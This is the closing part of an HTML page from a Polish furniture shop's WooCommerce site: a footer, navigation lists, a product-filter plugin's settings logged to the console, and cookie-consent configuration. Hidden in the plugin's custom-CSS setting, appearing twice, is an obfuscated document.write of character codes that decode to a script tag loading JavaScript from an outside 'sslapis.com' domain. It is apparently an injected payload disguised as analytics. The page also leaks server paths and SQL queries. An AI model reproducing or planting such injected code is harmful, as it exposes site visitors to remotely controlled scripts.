				<div class="col-md-12 sidebar-horizontal">
					<p class="p-2">Bezpłatna dostawa:</p>
				<ul>
					<li><a href="https://meblearkadius.pl/narozniki-warszawa/">Warszawa</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-krakow/">Kraków</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-poznan/">Poznań</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-wroclaw/">Wrocław</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-bydgoszcz/">Bydgoszcz</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-lublin/">Lublin</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-szczecin/">Szczecin</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-lodz/">Łódź</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-rzeszow/">Rzeszów</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-bialystok/">Białystok</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-kielce/">Kielce</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-zielona-gora/">Zielona Góra</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-opole/">Opole</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-torun/">Toruń</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-olsztyn/">Olsztyn</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-gdansk/">Gdańsk</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-katowice/">Katowice</a></li>
				</ul>
				</div>
			</div>

	      		
  			</div>
  		</div>	
	   </main><!-- #main -->
	</div><!-- #primary -->


</div>

<footer data-rocket-location-hash="01944eb5b1fd35b983c15ed9f05ca681" id="footer">
    <div data-rocket-location-hash="68e122c6b23b4519e49c5a2a57b5f054" class="container">
      <div class="row">
        <div class="col-md-3">
         <h3>Dla kupujących</h3>
         <ul id="footer-menu" class=""><li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://meblearkadius.pl/moje-konto/">Moje konto</a></li>
<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://meblearkadius.pl/koszyk/">Koszyk</a></li>
<li id="menu-item-9421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421"><a href="https://meblearkadius.pl/porady/">Blog</a></li>
<li id="menu-item-9422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://meblearkadius.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://meblearkadius.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-28751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28751"><a href="https://meblearkadius.pl/porady/">Porady</a></li>
<li id="menu-item-106137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106137"><a href="https://meblearkadius.pl/szybkie-platnosci/">Formy płatności</a></li>
</ul>        </div>
        <div class="col-md-6">
          <h3>Polecamy:</h3>
          <ul id="footer-menu" class=""><li id="menu-item-106531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-106531"><a href="https://meblearkadius.pl/ogromny-naroznik/">Ogromny narożnik</a>
<ul class="sub-menu">
	<li id="menu-item-106536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106536"><a href="https://meblearkadius.pl/narozniki-z-barkiem/">Narożniki z barkiem</a></li>
</ul>
</li>
<li id="menu-item-106535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106535"><a href="https://meblearkadius.pl/naroznik-z-regulowanymi-zaglowkami/">Narożnik z regulowanymi zagłówkami</a></li>
<li id="menu-item-106529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106529"><a href="https://meblearkadius.pl/narozniki-nierozkladane/">Narożniki nierozkładane</a></li>
<li id="menu-item-106530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106530"><a href="https://meblearkadius.pl/maly-naroznik-bez-bokow/">Mały narożnik bez boków</a></li>
<li id="menu-item-106534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106534"><a href="https://meblearkadius.pl/narozniki-pikowane/">Narożniki pikowane</a></li>
<li id="menu-item-106524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106524"><a href="https://meblearkadius.pl/naroznik-z-lezanka/">Narożnik z leżanką</a></li>
<li id="menu-item-106525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106525"><a href="https://meblearkadius.pl/narozniki-w-ksztalcie-litery-c/">Narożniki w kształcie litery C</a></li>
<li id="menu-item-106526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106526"><a href="https://meblearkadius.pl/naroznik-skorzany-bialy/">Narożnik skórzany biały</a></li>
<li id="menu-item-106533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106533"><a href="https://meblearkadius.pl/rozowy-naroznik/">Różowy narożnik</a></li>
<li id="menu-item-106528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106528"><a href="https://meblearkadius.pl/naroznik-dwukolorowy/">Narożnik dwukolorowy</a></li>
<li id="menu-item-106527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106527"><a href="https://meblearkadius.pl/oliwkowy-naroznik/">Oliwkowy narożnik</a></li>
<li id="menu-item-106532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106532"><a href="https://meblearkadius.pl/zolty-naroznik/">Żółty narożnik</a></li>
</ul>        </div>
        <div class="col-md-3">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Internetowy sklep meblowy Meble Arkadius" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></noscript>
          <div>&nbsp;Przemysłowa 2, 86-100 Świecie
            <br>&nbsp;Telefon: 609 619 883
            <br>&nbsp;zamowieniaarkadius@gmail.com
            <br><br>
            <br><a href="https://meblearkadius.pl/opinie/">Opinie</a>
           </div>
        </div>
       
    </div>
  </footer>
  <div class="container">
      <div class="row">
  <div class="col-12">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Płątności dostępne w sklepie" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png" alt="Płątności dostępne w sklepie"></noscript>
      </div>
      </div>
</div>

<span style="display:none!important;" class="bapf_count_before_update">0</span><div data-rocket-location-hash="fb564ad39d30c5cfba06335c73caadd3" id="bapf_footer_count_before" data-theme="light"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ARK-Shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"1","use_nofollow":"1","nice_urls":"","canonicalization":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"div.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"1","seo_element_header":"1","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual4","filters_turn_off":"","hide_value":{"o":"1","sel":"","empty":"1","button":"1"},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_filters_template":"sfa_default","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))\r\n\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding:0 !important;\r\n}\r\n\r\nul.berocket_aapf_widget {\r\n\tmargin-bottom:10px;\r\n       margin-right:0;\r\n}\r\n\r\n.filtres-box{\r\npadding:8px;\r\n}\r\n\r\n.berocket_aapf_widget-title {\r\n\tmargin:0;\r\n        font-size:16px !important;\r\n}\r\n\r\n.berocket_label_widgets {\r\nmargin-left:6px;\r\n}\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding: 0 !important;\r\n}\r\n","br_opened_tab":"","tags_custom":"","ajax_site":"1","search_fix":"","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"1","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"session","elements_position_hook":"woocommerce_before_shop_loop","framework_products_per_page":"","purge_cache_time":"1709657530","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":""},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"filtered_queries":[{"args":{"where":" AND wp_posts.ID IN (14723,14825,14863,14901,14914,14932,14941,14949,14971,15154,72649,79006,79117,79212,79247,79256,79283,79295,79308,79349,79360,79377,79520,79571,81760,81901,82181,84147,104912,123258,123385) AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (403)\n\t\t\t)\n) AND wp_posts.post_type = 'product' AND ((wp_posts.post_status = 'publish'))","groupby":"wp_posts.ID","join":"","orderby":"wp_posts.menu_order ASC, wp_posts.post_title ASC","distinct":"","fields":"wp_posts.ID","limits":""},"query":{"query":{"post_type":"product","post_status":"publish","ignore_sticky_posts":true,"no_found_rows":true,"orderby":"menu_order title","order":"ASC","posts_per_page":-1,"meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[403],"operator":"NOT IN"}],"post__in":["14971","14723","79006","81901","79117","81760","84147","14825","72649","79212","123385","82181","14863","79247","14901","79256","79295","79283","14914","79308","15154","79349","14949","14941","14932","79520","79360","104912","79377","123258","79571"],"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"fields":"ids"},"query_vars":{"post_type":"product","post_status":"publish","ignore_sticky_posts":true,"no_found_rows":true,"orderby":"menu_order title","order":"ASC","posts_per_page":-1,"meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[403],"operator":"NOT IN"}],"post__in":["14971","14723","79006","81901","79117","81760","84147","14825","72649","79212","123385","82181","14863","79247","14901","79256","79295","79283","14914","79308","15154","79349","14949","14941","14932","79520","79360","104912","79377","123258","79571"],"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"fields":"ids","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"nopaging":true,"comments_per_page":"50"},"tax_query":{"queries":[{"taxonomy":"product_visibility","terms":[403],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}],"relation":"AND","queried_terms":[],"primary_table":"wp_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":null,"queried_object_id":null,"request":"SELECT   wp_posts.ID\n\t\t\t\t\t FROM wp_posts \n\t\t\t\t\t WHERE 1=1  AND wp_posts.ID IN (14723,14825,14863,14901,14914,14932,14941,14949,14971,15154,72649,79006,79117,79212,79247,79256,79283,79295,79308,79349,79360,79377,79520,79571,81760,81901,82181,84147,104912,123258,123385) AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (403)\n\t\t\t)\n) AND wp_posts.post_type = 'product' AND ((wp_posts.post_status = 'publish'))\n\t\t\t\t\t GROUP BY wp_posts.ID\n\t\t\t\t\t ORDER BY wp_posts.menu_order ASC, wp_posts.post_title ASC\n\t\t\t\t\t ","posts":[79006,14901,79256,79295,79308,14949,14932,14941,79360,79377],"post_count":10,"current_post":-1,"before_loop":true,"in_the_loop":false,"post":null,"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":0,"max_num_pages":0,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":false,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":true,"thumbnails_cached":false}}]},"real_memory_usage":6291456,"script_memory_usage":75283304,"plugins":[{"id":1,"version":"3.1.9.6","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************b29f1dbe54fcf","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"956M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))

.site-main .berocket_single_filter_widget {
	padding:0 !important;
}

ul.berocket_aapf_widget {
	margin-bottom:10px;
       margin-right:0;
}

.filtres-box{
padding:8px;
}

.berocket_aapf_widget-title {
	margin:0;
        font-size:16px !important;
}

.berocket_label_widgets {
margin-left:6px;
}
.site-main .berocket_single_filter_widget {
	padding: 0 !important;
}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"ab25c7c631","is_admin":"","is_mobile":"","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":false,"page_scripts":false,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"/","cookie_domain":"meblearkadius.pl","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"pl-PL":{"consent_modal":{"title":"Szanujemy Twoj\u0105 prywatno\u015b\u0107","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E","primary_btn":{"text":"Akceptuj\u0119","role":"accept_all"},"secondary_btn":{"text":"Ustawienia","role":"settings"}},"settings_modal":{"title":"Ustawienia plik\u00f3w cookies","save_settings_btn":"Zapisz ustawienia","accept_all_btn":"Akceptuj\u0119 wszystkie","reject_all_btn":"Akceptuj\u0119 wymagane","close_btn_label":"Zamknij","cookie_table_headers":[{"name":"Nazwa"},{"domain":"Domena"},{"expiration":"Wygasanie"},{"path":"\u015acie\u017cka"},{"description":"Opis"}],"blocks":[{"title":"U\u017cywamy plik\u00f3w cookies","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych (w tym personalizacji reklam) - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E \u003Cbr\u003E\u003Cbr\u003EW tym mo\u017cesz dobrowolnie wybra\u0107, na kt\u00f3ry typ plik\u00f3w cookie chcia\u0142by\u015b wyrazi\u0107 zgod\u0119. Klikaj\u0105c przycisk \u201eAkceptuj\u0119 wszystkie\u201d wyra\u017casz zgod\u0119 na stosowanie plik\u00f3w cookies zgodnie z ustawieniami Twojej przegl\u0105darki. Zgod\u0119 mo\u017cesz wycofa\u0107 w dowolnej chwili poprzez usuni\u0119cie plik\u00f3w cookies z przegl\u0105darki."},{"title":"Niezb\u0119dne pliki cookies","description":"Te pliki cookies s\u0105 niezb\u0119dne do prawid\u0142owego dzia\u0142ania naszej strony internetowej. S\u0142u\u017c\u0105 one zapewnieniu podstawowych funkcjonalno\u015bci strony, dlatego nie mo\u017cesz z nich zrezygnowa\u0107. Mo\u017cesz je zablokowa\u0107 w ustawieniach swojej przegl\u0105darki, ale niekt\u00f3re funkcje naszej strony mog\u0105 nie dzia\u0142a\u0107 prawid\u0142owo.","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"name":"pressidium_cookie_consent","domain":".meblearkadius.pl","expiration":"182 dni","path":"","description":"Ciasteczko instalowane w celu zapami\u0119tania wyboru ustawie\u0144 cookies","is_regex":false},{"name":"wp_woocommerce_session_","domain":".meblearkadius.pl","expiration":"2 dni","path":"","description":"Zawiera unikalny kod dla ka\u017cdego klienta, dzi\u0119ki czemu wiadomo, gdzie znale\u017a\u0107 dane koszyka w bazie danych dla ka\u017cdego klienta.","is_regex":false},{"name":"woocommerce_cart_hash","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"woocommerce_items_in_cart","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"PHPSESSID","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Plik PHPSESSID jest plikiem natywnym PHP i pozwala witrynom na zapami\u0119tywanie danych dotycz\u0105cych stanu sesji.","is_regex":false},{"name":"wordpress_*","domain":".meblearkadius.pl","expiration":"","path":"","description":"Pliki cookies zapewniaj\u0105ce podstawowe funkcjonalno\u015bci Woocommerce","is_regex":false},{"name":"test_cookie","domain":".doubleclick.net","expiration":"15 minut","path":"","description":"Ciasteczko test_cookie jest ustawiane przez doubleclick.net i s\u0142u\u017cy do sprawdzenia, czy przegl\u0105darka u\u017cytkownika obs\u0142uguje ciasteczka.","is_regex":false},{"name":"cht_country_code","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zapami\u0119tanie j\u0119zyka widgetu chata","is_regex":false}]},{"title":"Analityczne pliki cookies","description":"To pliki cookies kt\u00f3re pozwalaj\u0105 na przesy\u0142anie anonimowych danych o zachowaniu u\u017cytkownik\u00f3w na stronie. Dzi\u0119ki nim mo\u017cemy analizowa\u0107 statystyki i poprawia\u0107 jako\u015b\u0107 i wygod\u0119 naszej strony internetowej.","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"name":"_ga","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Ciasteczko _ga, zainstalowane przez Google Analytics, oblicza dane dotycz\u0105ce odwiedzaj\u0105cych, sesji i kampanii oraz \u015bledzi wykorzystanie strony w celu sporz\u0105dzania raportu analitycznego witryny. Ciasteczko przechowuje informacje anonimowo i przypisuje losowo wygenerowany numer w 